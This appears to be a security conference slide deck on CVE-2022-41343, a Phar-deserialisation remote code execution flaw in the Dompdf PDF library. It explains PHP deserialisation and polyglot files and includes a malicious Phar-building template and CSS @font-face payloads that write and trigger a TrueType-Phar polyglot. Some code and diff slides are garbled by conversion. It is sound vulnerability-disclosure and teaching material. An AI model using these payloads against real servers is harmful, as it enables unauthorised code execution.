# DOOMPDF

From HTML Injection to RCE



# \$ whoami

- Director & Co-Founder at Tanto Security (https://tantosec.com)
- CTF Player (TheGoonies) (<a href="https://thegoonies.github.io">https://thegoonies.github.io</a>)
- Bug Hunter (when I have the patience, 0-days and time to do that)

- Twitter: @marcioalm (https://twitter.com/marcioalm)
- Github: pimps (https://github.com/pimps)
- Linkedin: marcioalmeida (<a href="https://linkedin.com/in/marcioalmeida">https://linkedin.com/in/marcioalmeida</a>)





# Agenda

- Introduction to PHP Deserialisation
- Introduction to Phar Metadata Deserialisation
- Introduction to Polyglot Files
- Past Vulnerabilities on DOMPDF
- The <del>0-day</del> Vulnerability (CVE-2022-41343)
- PoC||GTFO





#### How Serialisation Works in PHP?

```
<?php
class Test
    public $name = "Pimps";
    public $age = 36;
    public $secret = 0;
    public $hobbies = array("bughunting", "hackingthings");
    public $bug hunter = True;
$object = new Test();
$serialised = serialize($object);
echo $serialised;
```



#### Serialised Structure

```
php Test.php
O:4:"Test":5:{s:4:"name";s:5:"Pimps";s:3:"age";i:36;s:6:"secret";i:0;s:7:"hobbies";a:2:
{i:0;s:10:"bughunting";i:1;s:13:"hackingthings";}s:10:"bug hunter";b:1;}

    O:Length of Object name: "Class Name":Number of Properties in Class:

 {Properties} - 0:4: "Test":5
• { data } - Denotes the data structure of the object with the 5 properties - $name,
 $age, $secret, $hobbies, $bug hunter
• s:Length of the String: "String Value"; - s:4: "name"; s:5: "Pimps";
• i:Integer; - s:3: "age"; i:36;
• i:Integer; - s:6: "secret"; i:0;
• a:Number of Elements:{Elements} - a:2:{i:0;s:10:"
 bughunting";i:1;s:13:"hackingthings";}
b:boolean; - s:10: "bug_hunter"; b:1;
```



#### How Deserialisation Works on PHP

```
<?php
$object = '0:4:"Test":5:
{s:4:"name";s:5:"Pimps";s:3:"age";i:36
;s:6:"secret";i:0;s:7:"hobbies";a:2:
{i:0;s:10:"bughunting";i:1;s:13:"hacki
ngthings";}s:10:"bug_hunter";b:1;}';
$unserialized = unserialize($object);
echo var_dump($unserialized);
?>
```

```
% php Deserialise.php
object(__PHP_Incomplete_Class)#1 (6) {
 ["__PHP_Incomplete_Class_Name"]=>
 string(4) "Test"
 ["name"]=>
 string(5) "Pimps"
 ["age"]=>
 int(36)
 ["secret"]=>
 int(0)
 ["hobbies"]=>
 array(2) {
  [0]=>
  string(10) "bughunting"
  [1]=>
  string(13) "hackingthings"
  "bug_hunter"]=>
 bool(true)
```



# PHP Magic Methods

#### Most useful for exploitation

- toString() Invoked when object is converted to a string. (by echo for example)
- <u>destruct()</u> Invoked when an object is deleted. When no reference to the deserialised object instance exists, <u>destruct()</u> is called.
- wakeup() Invoked when an object is unserialised. automatically called upon object deserialisation.
- call() will be called if the object attempts to call an inexistent function



# Example of a Deserialisation Gadget (Dompdf)

#### Delete any arbitrary file



# Other PHP Magic Methods

#### That can potentially be useful...

- set() called if the object try to access inexistent class variables
- isset()
- invoke()
- unset()
- set state()
- callStatic()
- sleep() called when an object is serialized (with serialize)
- clone()
- get() called if the object try to access inexistent class variables
- debugInfo()
- construct() Invoked when an object is created (constructor)



#### Phar File Format

- Phar (PHP Archive) files can be used to package PHP applications and PHP libraries into one archive file.
- Phar files contain metadata about the files in the archive. This metadata is stored in a serialised format
- Phar files can be called using the following URI: phar://path/to/phar##innerfile
- The \*.phar extension isn't checked when used in a phar:// stream, and PHP scans the file for the stub signature, making it a good candidate for polyglot file attacks... (More about that in a minute)
- By design, the Phar's serialised metadata automatically gets unserialised! (this behaviour changed on PHP 8.0+)



# The Structure of a PHAR archive

#### stub/manifest/contents/signature

# Phar file stub A Phar's stub is a simple PHP file. The smallest possible stub follows: <?php \_\_HALT\_COMPILER();

| Global Phar manifest format           |                                                         |
|---------------------------------------|---------------------------------------------------------|
| Size in bytes                         | Description                                             |
| 4 bytes                               | Length of manifest in bytes (1 MB limit)                |
| 4 bytes                               | Number of files in the Phar                             |
| 2 bytes                               | API version of the Phar manifest (currently 1.0.0)      |
| 4 bytes                               | Global Phar bitmapped flags                             |
| 4 bytes                               | Length of Phar alias                                    |
| ??                                    | Phar alias (length based on previous)                   |
| 4 bytes                               | Length of Phar metadata (0 for none)                    |
| ??                                    | Serialized Phar Meta-data, stored in serialize() format |
| at least 24 * number of entries bytes | entries for each file                                   |





#### Phar Deserialisation

- Published by Sam Thomas (Blackhat 2018) but initially discovered by Orange Tsai (Independently). Orange made a CTF challenge debuting this technique on HitconCTF 2017 that was named baby^h-master-php-2017, it got 0 solves during the event.
- This technique abuses the fact that the metadata of a phar archive is a serialised PHP object and it is automatically deserialised by the phar:// stream parsing.
- As such an attacker could perform PHP object injection without the need of a vulnerable unserialize() function by uploading a phar file to disk and simply accessing it via phar:// (This is a big deal!).



# Requirements for Phar Deserialisation

- The ability to upload a malicious PHAR file to the target system and the path to the file to be known.
- An application with a well known gadget chain to be loaded (ex: monolog, laravel, etc)
- Attacker control to any of the following system functions to invoke with phar://

```
file_exists
                                         file_get_contents
                                                              file_put_contents
copy
file
                    fileatime
                                         filectime
                                                              filegroup
fileinode
                    filemtime
                                         fileowner
                                                              fileperms
filesize
                    filetype
                                                              is_dir
                                         fopen
is_executable
                    is_file
                                         is_link
                                                              is_readable
is_writable
                    lstat
                                         mkdir
                                                              parse_ini_file
readfile
                                         rmdir
                                                              stat
                    rename
touch
                    unlink
```



#### How to create a malicious PHAR archive

```
<?php
// create the deserialisation payload
$payload = new MyMaliciousPHPObject();
$payload->setSomeAttribute('somethingMalicious');
   create a new Phar archive
@unlink("payload.phar");
$phar = new Phar('payload.phar');
$phar->startBuffering();
$phar->addFromString('test.txt', 'text');
$phar->setStub('<?php HALT COMPILER(); ?>');
//set payload (here is the money shot)
$phar->setMetadata($payload);
$phar->stopBuffering();
```



# Polyglot Files

#### What they are? Where they live? What they eat?

- Polyglots, in a security context, are files that are a valid form of multiple different file types. For example a PDFTAR is both, a valid PDF and a valid TAR archive containing a valid file structure and headers for both types.
- Polyglot files are often used to bypass protection based on file types.
   Often used to bypass upload file filters and validations with one of the polyglot types and use the other type for some kind of shenanigans.
- For Example, a very common type of polyglot file is a Phar-JPEG file where the Phar type is used to carry out PHP injection attacks and the JPEG type used to bypass Image upload and validation on PHP applications.



# PHPGCC - PHP Generic Gadget Chains

https://github.com/ambionics/phpggc

- Considered as the "YSOSerial" for PHP. PHPGGC is a library of unserialize() payloads along with a command-line program.
- Can be used to generate deserialisation gadgets from known libraries that people have already found.
- It has multiple deserialisation gadgets such as: Codelgniter4, Doctrine, Drupal7, Guzzle, Laravel, Magento, Monolog, Phalcon, Podio, Slim, SwiftMailer, Symfony, WordPress, Yii, ZendFramework... etc etc etc...
- Full support to PHAR Deserialisation and generation of PHAR archives and some PHAR polyglots;-)



### Past Vulnerabilities on DomPDF

- CVE-2022-28368 RCE via Remote CSS Font Cache Installation (by Positive Security) patched v1.2.1
- CVE-2021-3902 Improper Restriction of XML External Entity Reference (by Haxatron via Huntr.dev) patched v2.0.0
- CVE-2021-3838 Deserialization of Untrusted Data (by Haxatron via Huntr.dev) patched v2.0.0
- CVE-2022-2400 External Control of File Name or Path (by Haxatron via Huntr.dev) patched v2.0.0
- CVE-2022-0085 Server-Side Request Forgery (by Haxatron via Huntr.dev) patched v2.0.0



# CVE-2022-28368 - RCE via Remote CSS Font Installation Published by Positive Security

- Positive Security identified that when \$isRemoteEnabled=true, DomPdf can access remote font files and cache those files in disk using the extension of the arbitrary font file.
- Those cached fonts are stored into /vendor/dompdf/dompdf/lib/fonts/ directory with the format: [font\_name]\_[font\_weight]\_[md5(src:url)].[ext]
- If the font cache directory is exposed to the internet, attackers can achieve remote code execution creating a valid font with the extension .php and a comment or copyright field (those are font properties) containing a malicious PHP code to achieve RCE.



#### Lets have a look into the patch to CVE-2022-28368

```
@@ -206,7 +206,6 @@ public function registerFont($style, $remoteFile, $context = null)
      206
      207
      208
                     $cacheEntry = $localFile;
                     $localFile .= ".".strtolower(pathinfo(parse_url($remoteFile, PHP_URL_PATH), PATHINFO_EXTENSION));
209
      209
210
                     $entry[$styleString] = $cacheEntry;
      210
211
      211
212
             @@ -258,6 +257,13 @@ public function registerFont($style, $remoteFile, $context = null)
                        return false;
258
      257
      258
      259
                     switch ($font->getFontType()) {
      260 +
                        case "TrueType":
      261 +
                        default:
      262
                            $localFile .= ".ttf";
                            break;
      266 +
                     $font->parse();
      267
                     $font->saveAdobeFontMetrics("$cacheEntry.ufm");
      268
262
                     $font->close();
      269
263
```



# Conclusions from the Patch (v1.2.1)

- It now forces the cached font to have the extension .ttf fixing the possibility to achieve RCE... interesting... is that so huh!?
- What we can conclude from this patch:
  - The main vulnerability was patched... cool... but...
  - It doesn't address the fact that arbitrary contents can still be present on the font file. So, in theory a polyglot font would still be a valid font...
  - It doesn't address the fact that remote files are still being saved to disk with a predictable filename. So, the arbitrary file upload still exists!
  - Everyone is thinking the same as me now!?!? So... What if...



# Using a Phar-TrueType Polyglot could work?

- In short YES! It's possible to use the same vector on v1.2.1 but using Phar deserialisation instead!
- If \$isRemoteEnabled=true we can use the registerFont() method to write a
  Polyglot TrueType Font + Phar to disk and simply invoke that file with:
  - phar://path/to/vendor/dompdf/dompdf/lib/font/CACHED\_FILE.ttf
- · We don't need public access to the vendor directory to exploit it this way.
- But then... while I was researching this, v2.0.0 was released patching other vulnerabilities... including a protocol whitelist to fix phar:// deserialisation exploitation. What brings us to CVE-2021-3838.



#### CVE-2021-3838 - Deserialization of Untrusted Data

Published by Haxatron via Hunter.dev (previously reported in 2019 via a GitHub issue)

 Haxatron reported that Dompdf accepts the phar:// handler in multiple places where URL are allowed to be included in the application. Funny enough, someone else had already reported it to them back in 2019 but this issue was only addressed on v2.0.0 (a couple months ago).



 On Haxatron report he explicitly says that the a vulnerable application using DomPdf would need to to have a upload functionality for this attack to work... But we already know that DomPdf can do it for us right!?;-)



# Let's see how registerFont() on v2.0.0 looks like...

```
// Download the remote file
             [$protocol] = Helpers::explode_url($remoteFile);
216
             $allowed_protocols = $this->options->getAllowedProtocols();
217
             if (!array_key_exists($protocol, $allowed_protocols)) {
218
                 Helpers::record_warnings(E_USER_WARNING, "Permission denied on $remoteFile. The communication protocol is not supported.", __FILE__, __LINE__);
219
220
221
             foreach ($allowed_protocols[$protocol]["rules"] as $rule) {
222
                 [$result, $message] = $rule($remoteFile);
223
                 if ($result !== true) {
224
                     Helpers::record_warnings(E_USER_WARNING, "Error loading $remoteFile: $message", __FILE__, __LINE__);
225
226
227
228
             list($remoteFileContent, $http_response_header) = @Helpers::getFileContent($remoteFile, $context);
229
             if ($remoteFileContent === null) {
230
                 return false;
231
232
233
             $localTempFile = @tempnam($this->options->get("tempDir"), "dompdf-font-");
234
             file_put_contents($localTempFile, $remoteFileContent);
235
236
             $font = Font::load($localTempFile);
```



## Let's see how registerFont() on v2.0.0 looks like...

```
// Download the remote file
216
             [$protocol] = Helpers::explode_url($remoteFile);
             $allowed_protocols = $this->options->getAllowedProtocols();
217
            if (!array_key_exists($protocol, $allowed_protocols)) {
218
                 Helpers::record_warnings(E_USER_WARNING, "Permission denied on $remoteFile. The communication protocol is not supported.", __FILE__, __LINE__);
219
220
221
             foreach ($allowed_protocols[$protocol]["rules"] as $rule) {
222
                 [$result, $message] = $rule($remoteFile);
223
224
                 if ($result !== true) {
                     Helpers::record_warnings(E_USER_WARNING, "Error loading $remoteFile: $message", __FILE__, __LINE__);
225
226
227
228
             list($remoteFileContent, $http_response_header) = @Helpers::getFileContent($remoteFile, $context);
                                                                                                                        Missing return false
229
             if ($remoteFileContent === null) {
230
                                                                                                                  statements?? Could that be
                 return false;
231
                                                                                                                             a mistake??
232
233
             $localTempFile = @tempnam($this->options->get("tempDir"), "dompdf-font-");
234
             file_put_contents($localTempFile, $remoteFileContent);
235
236
             $font = Font::load($localTempFile);
```



# How Helper::getFileContent() looks like...

```
public static function getFileContent($uri, $context = null, $offset = 0, $maxlen = null)
893
             $content = null;
894
             $headers = null;
895
              [$protocol] = Helpers::explode_url($uri);
896
             $is_local_path = in_array(strtolower($protocol), ["", "file://", "phar://"], true);
897
             $can_use_curl = in_array(strtolower($protocol), ["http://", "https://"], true);
898
899
             set_error_handler([self::class, 'record_warnings']);
900
901
             try
902
                 if ($is_local_path || ini_get('allow_url_fopen') || !$can_use_curl) {
903
                     if ($is_local_path === false) {
904
                         $uri = Helpers::encodeURI($uri);
905
906
                     if (isset($maxlen))
907
                         $result = file_get_contents($uri, false, $context, $offset, $maxlen);
908
909
                         $result = file_get_contents($uri, false, $context, $offset);
910
911
                                                           We have our trigger for phar://
                     if ($result !== false) {
912
913
                         $content = $result;
914
                                                         Bonus: data:// will also work! :-D
                     if (isset($http_response_header)) {
915
                          $headers = $http_response_header;
916
917
```



#### CVE-2022-41343 - RCE via Phar Deserialisation

#### **Published by Tanto Security**

- The vulnerability uses the same entry point for CVE-2022-28368 since it was poor patched and continues allowing "file upload".
- However, it works with \$isRemoteEnable=false (since we can write our payload to disk using data://) and exploitation doesn't require public access to the cached fonts directory /vendor/dompdf/dompdf/lib/fonts/.
- The Idea is to write a Polyglot TrueType-Phar file to the cached fonts
  directory to bypass font validation and achieve RCE via the phar:// wrapper.
- Although, to achieve RCE, a Deserialisation Gadget Chain that results in code execution is required. Otherwise, only using Dompdf code, is possible to achieve arbitrary file deletion.



# Payload for CVE-2022-41343

```
<style>
    @font-face {
        font-family:'exploit';
        src:url('data:text/plain;base64,double_url_encode([BASE64_POLYGLOT_TRUETYPE-PHAR])');
        font-weight:'normal';
        font-style:'normal';
    }
</style>
```

```
<style>
   @font-face {
        font-family:'exploit';
            src:url('phar://path/to/app/vendor/dompdf/dompdf/lib/fonts/exploit_normal_[md5(data:text/plain;base64,[BASE64_POLYGLOT_TRUETYPE-PHAR])].ttf##');
        font-weight:'normal';
        font-style:'normal';
    }
</style>
```



# As the pwn Bible says... PoC||GTFO





